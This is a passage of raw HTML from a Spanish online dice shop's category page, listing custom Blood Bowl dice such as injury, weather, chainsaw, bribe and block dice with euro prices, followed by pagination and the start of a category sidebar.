product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dados product_tag-dados-personalizados product_tag-dice product_tag-especiales product_tag-heridas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-heridas\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/Dado-Heridas-1-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado Heridas\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-heridas\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado Heridas<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-heridas\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17066\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17066\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado Heridas&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17066\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17066\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17019 status-publish instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-budweisser product_tag-chica-budweisser product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-especiales product_tag-dados-personalizados product_tag-dice product_tag-ko has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado KO+Chica BW\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado KO+Chica BW<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17019\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17019\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado KO+Chica BW&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17019\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17019\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-21145 status-publish last instock product_cat-especiales product_tag-akaro-dice product_tag-clima product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado-de-clima product_tag-dado-personalizado product_tag-personalziacion-de-dados product_tag-weather product_tag-weather-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-de-clima\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/05\/Dado-de-clima-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado marcador de clima\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-de-clima\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado marcador de clima<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-de-clima\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_21145\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"21145\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado marcador de clima&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_21145\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"21145\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17057 status-publish first instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dice product_tag-motosierra product_tag-sierra has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-motosierra\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/IMG_0123-scaled-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado Motosierra\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-motosierra\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado Motosierra<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-motosierra\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17057\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17057\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado Motosierra&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17057\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17057\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17069 status-publish instock product_cat-especiales product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dice product_tag-soborno has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-soborno\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/Dado-Soborno-1-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado Soborno\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-soborno\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado Soborno<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-soborno\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17069\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17069\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado Soborno&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17069\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17069\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-16981 status-publish last instock product_cat-accesorios-pony-bowl product_cat-raciales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dado-personalizado product_tag-poni product_tag-pony product_tag-pony-bowl product_tag-team-poni product_tag-team-unicorn product_tag-unicornio has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-unicornio\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/Dado-Unicornio-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado Unicornio\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-pony-bowl\/\" rel=\"tag\">Accesorios Pony Bowl<\/a>, <a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales\/\" rel=\"tag\">Raciales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-unicornio\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado Unicornio<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-unicornio\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_16981\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"16981\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado Unicornio&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_16981\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"16981\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-24910 status-publish first instock product_cat-block product_cat-futbol-fantastico product_cat-halloween product_tag-akaro-dice product_tag-block product_tag-block-dice product_tag-blood-blowl product_tag-bloodbowl product_tag-custom-block-dice product_tag-custom-dice product_tag-dados-personalizado has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dados-block-marmol-glitter\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/07\/Dados-Block-Resumen-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dados Block M\u00e1rmol\/Glitter\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\" rel=\"tag\">Block<\/a>, <a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/\" rel=\"tag\">Futbol Fant\u00e1stico<\/a>, <a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/halloween\/\" rel=\"tag\">Halloween<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dados-block-marmol-glitter\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dados Block M\u00e1rmol\/Glitter<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>5,55<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dados-block-marmol-glitter\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_24910\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"24910\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dados Block M\u00e1rmol\/Glitter&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_24910\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"24910\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17070 status-publish instock product_cat-block product_tag-akaro-dice product_tag-block product_tag-block-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dados-block product_tag-dados-personalizados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-01\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/IMG_0100-scaled-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dados Block Mod. 01\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\" rel=\"tag\">Block<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-01\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dados Block Mod. 01<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>5,55<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>6,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 5,55&euro; hasta 6,75&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-01\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17070\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17070\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dados Block Mod. 01&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17070\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17070\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17064 status-publish last instock product_cat-block product_tag-akaro-dice product_tag-block product_tag-block-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dados product_tag-dados-personalizados product_tag-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-02\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/IMG_0103-scaled-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dados Block Mod.02\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\" rel=\"tag\">Block<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-02\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dados Block Mod.02<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>5,55<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>6,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 5,55&euro; hasta 6,75&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dados-block-mod-02\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17064\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17064\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dados Block Mod.02&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17064\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17064\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li><li class="product product-col product-default"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><a class="prev page-numbers" rel="prev" aria-label="Prev" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/1/"></a></li>
	<li><a aria-label="Página 1" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/1/">1</a></li>
	<li><span aria-label="Página 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Página 7" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/7/">7</a></li>
	<li><a aria-label="Página 8" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/8/">8</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/3/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-2\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">Categorias<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-1514 cat-parent current-cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/\">AKARO DICE<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1001 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/\">Anime<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-284\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/bd-series-de-coleccion\/\">Bola Dragon<\/a><\/li>\n<li class=\"cat-item cat-item-248\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/manga\/\">Manga<\/a><\/li>\n<li class=\"cat-item cat-item-292\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/mz\/\">Mazinger<\/a><\/li>\n<li class=\"cat-item cat-item-1853\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/onep\/\">OneP<\/a><\/li>\n<li class=\"cat-item cat-item-291\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/pk\/\">PK<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-839\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/celta\/\">Celta<\/a><\/li>\n<li class=\"cat-item cat-item-289\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/emojis\/\">Emojis<\/a><\/li>\n<li class=\"cat-item cat-item-996 current-cat cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/\">Futbol Fant\u00e1stico<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-113\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\">Block<\/a><\/li>\n<li class=\"cat-item cat-item-233\"><a 